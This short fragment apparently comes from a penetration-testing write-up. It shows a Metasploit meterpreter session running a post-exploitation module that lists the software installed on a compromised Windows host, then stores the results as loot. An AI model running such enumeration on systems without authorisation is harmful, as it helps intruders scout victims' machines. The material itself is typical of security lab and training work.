 meterpreter > run post/windows/gather/enum_applications
[*] Enumerating applications installed on WIN-PH1L096KEF7
Installed Applications
======================
Name Version
---- -------
Gihosoft TubeGet版本7.8.6.0 7.8.6.0
Microsoft Visual C++ 2008 Redistributable - x64 9.0.30729.6161 9.0.30729.6161
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.4148 9.0.30729.4148
Mozilla Firefox 70.0.1 (x64 zh-CN) 70.0.1
Mozilla Maintenance Service 70.0.1
Notepad++ (32-bit x86) 7.5.6
VMware Tools 10.0.5.3228253
[+] Results stored in: /root/.msf4/loot/20200124221143_default_192.168.43.234_host.application